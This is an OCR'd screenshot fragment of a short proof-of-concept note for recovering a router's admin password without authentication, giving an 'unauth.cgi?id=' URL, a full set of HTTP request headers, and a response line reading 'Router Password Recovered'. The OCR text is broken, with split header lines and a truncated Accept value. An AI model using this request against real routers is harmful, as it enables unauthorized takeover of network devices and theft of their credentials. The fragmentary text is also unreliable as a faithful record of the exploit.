
====================

url: server/unauth.cgi?id=393087602

Generating with the 401 unauthorised 
error

poc:

Host: server:8080

 User-Agent: Mozilla/5.0 (Windows NT 
6.3; WOW64; rv:28.0) Gecko/20100101 
Firefox/28.0

 Accept: 
text/html,application/xhtml+xml,application/x
 Accept-Language: en-US,en;q=0.5

 Accept-Encoding: gzip, deflate

 Referer: http://server:8080/

 Connection: keep-alive

 Content-Type: application/x-www-form-
urlencoded

 Content-Length: 0<p 
class="MNUTitle">Router Password 
Recovered</p>
